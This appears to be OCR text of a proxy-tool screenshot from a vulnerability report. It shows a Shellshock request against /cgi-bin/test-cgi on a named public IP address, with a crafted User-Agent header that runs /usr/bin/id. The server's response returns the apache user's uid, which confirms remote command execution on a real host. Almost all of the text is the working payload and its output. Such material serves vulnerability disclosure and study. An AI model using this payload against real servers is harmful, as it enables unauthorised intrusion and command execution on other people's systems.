 Go
Cancel
< ▼
> ▼
Target: http://115.182.50.74
?
Request
Raw
Headers
Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 115.182.50.74
User-Agent: () { ignored; }; echo Content-Type: text/plain ;
echo ; echo ; /usr/bin/id;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8,text/vnd.wap.wml;q=0.6
Accept-Language:
en-ca,zh-cn;q=0.8,zh;q=0.6,en-us;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 05 Apr 2015 11:46:53 GMT
Server: Apache/2.2.11 (Unix) DAV/2 mod_ssl/2.2.11
OpenSSL/0.9.8k PHP/5.2.9 mod_apreq2-20051231/2.6.0
mod_perl/2.0.4 Perl/v5.10.0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 49
uid=48(apache) gid=48(apache) groups=48(apache)
www.wooyun.org